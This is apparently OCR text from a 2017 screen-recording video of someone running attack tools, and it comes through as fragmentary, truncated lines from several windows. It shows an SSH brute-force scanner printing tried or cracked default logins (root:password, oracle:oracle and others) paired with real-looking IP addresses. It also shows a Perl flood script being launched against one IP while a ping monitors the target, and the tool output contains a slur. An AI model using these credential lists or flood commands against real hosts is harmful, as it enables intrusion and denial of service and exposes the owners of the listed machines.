 root@chunyang:~/flr
Recording [00:00:4
www.Bandicam.com
HAI LA TATA FLR ->roo
DUP HAI LA TATA FLR
DUP HAI LA TATA FLR
DUP HAI LA TATA FLR
Len 255 < 256
Asta e GAY ->root:roo
Asta e GAY ->root:pas
Asta e GAY ->root:111
Asta e GAY ->root:123
Asta e GAY ->root:qwe
Asta e GAY ->root:p@s
Asta e GAY ->root:pa5
Asta e GAY ->root:pas
Asta e GAY ->root:vag
Asta e GAY ->root:dep
C:\Windows\system32\cmd.exe - ping -t 37.49.16.122
Ping statistics for 212.237.19.82:
Packets: Sent = 288, Received = 288, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 72ms, Maximum = 614ms, Average = 96ms
Control-C
^C
C:\Users\Catalin>ping -t 37.49.16.122
Pinging 37.49.16.122 with 32 bytes of data:
Reply from 37.49.16.122: bytes=32 time=147ms TTL=53
Reply from 37.49.16.122: bytes=32 time=698ms TTL=53
Reply from 37.49.16.122: bytes=32 time=97ms TTL=53
Reply from 37.49.16.122: bytes=32 time=129ms TTL=53
Reply from 37.49.16.122: bytes=32 time=252ms TTL=53
Reply from 37.49.16.122: bytes=32 time=406ms TTL=53
Reply from 37.49.16.122: bytes=32 time=120ms TTL=53
Reply from 37.49.16.122: bytes=32 time=244ms TTL=53
Reply from 37.49.16.122: bytes=32 time=487ms TTL=53
Reply from 37.49.16.122: bytes=32 time=160ms TTL=53
Request timed out.
root@chunyang:~/flr
DUP HAI LA TATA FLR -
DUP HAI LA TATA FLR ->root:password:182.173.74.36
DUP HAI LA TATA FLR ->root:password:182.173.74.38
DUP HAI LA TATA FLR ->root:123456:182.171.77.94
DUP HAI LA TATA FLR ->root:qwerty:182.171.77.94
HAI LA TATA FLR ->root:root:182.18.253.108
DUP HAI LA TATA FLR ->root:password:182.18.253.108
DUP HAI LA TATA FLR ->root:111111:182.18.253.108
DUP HAI LA TATA FLR ->root:123456:182.18.253.108
HAI LA TATA FLR ->test:test:182.172.51.134
Received packet 80
say my author to support it !HAI LA TATA FLR ->root:root:182.234.190.144
188.166.189.243 - PuTTY
abbas@Ucihalgb:/var/tmp$ perl catalin 37.49.16.122
--==Cineva Ataca==--
Atac pornit 37.49.16.122
Apasa CTRL+C ca sa opresti
pos
DUP HAI LA TATA FLR ->oracle:oracle:54.169.155.99
DUP HAI LA TATA FLR ->test:test:54.169.155.99
DUP HAI LA TATA FLR ->uploader:uploader:54.169.155.99
DUP HAI LA TATA FLR ->oracle:oracle:54.169.155.99
HAI LA TATA FLR ->root:root:54.169.251.217
DUP HAI LA TATA FLR ->root:password:54.169.251.217
DUP HAI LA TATA FLR ->root:123456:54.169.251.217
DUP HAI LA TATA FLR ->root:qwerty:54.169.251.217
DUP HAI LA TATA FLR ->root:abc123:54.169.251.217
DUP HAI LA TATA FLR ->oracle:oracle:54.169.251.217
nex
[nexus@ip-40-0-10-254 ~]$ perl Catalin
Text
me...
ecycle Bin
20:50
27.05.2017